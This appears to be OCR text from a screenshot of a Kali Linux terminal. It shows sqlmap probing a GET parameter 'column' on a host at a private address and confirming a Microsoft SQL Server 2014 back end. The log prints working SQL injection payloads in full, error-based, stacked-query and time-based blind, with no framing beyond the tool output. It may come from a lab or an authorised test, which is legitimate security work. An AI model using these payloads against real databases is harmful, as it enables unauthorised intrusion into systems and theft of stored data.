 kali@kali: ~
12:11 PM
77%
kali@kali: ~
File Actions Edit View Help
[12:01:45] [INFO] testing if the target URL content is stable
[12:01:46] [INFO] target URL content is stable
[12:01:46] [INFO] testing if GET parameter 'column' is dynamic
[12:01:47] [INFO] GET parameter 'column' appears to be dynamic
[12:01:48] [INFO] heuristic (basic) test shows that GET parameter 'column' might be injectable (possible
DBMS: 'Microsoft SQL Server')
[12:01:48] [INFO] testing for SQL injection on GET parameter 'column'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for
other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n]
[12:09:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:09:13] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:09:13] [INFO] testing 'Generic inline queries'
[12:09:13] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[12:09:14] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original
value)'
[12:09:14] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[12:09:14] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original va
lue)'
[12:09:14] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[12:09:16] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[12:09:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:09:18] [INFO] GET parameter 'column' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVIN
G clause (IN)' injectable
[12:09:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:09:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:09:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)'
[12:09:28] [INFO] GET parameter 'column' appears to be 'Microsoft SQL Server/Sybase stacked queries (DECL
ARE - comment)' injectable
[12:09:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[12:09:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[12:09:28] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[12:09:29] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[12:10:13] [INFO] GET parameter 'column' appears to be 'Microsoft SQL Server/Sybase OR time-based blind (
heavy query)' injectable
[12:10:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'column' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 133 HTTP(s) requests:
---
Parameter: column (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: column=test') AND 9834 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT
(CASE WHEN (9834=9834) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(11
3)))-- UuZU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)
Payload: column=test');DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: column=test') OR 1774=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sy
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- EPCS
---
[12:10:22] [INFO] testing Microsoft SQL Server
[12:10:22] [INFO] confirming Microsoft SQL Server
[12:10:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[12:10:22] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/172.20.10.2'
[12:10:22] [WARNING] you haven't updated sqlmap for more than 134 days!!!
[*] ending @ 12:10:22 /2020-08-15/
kali@kali:~$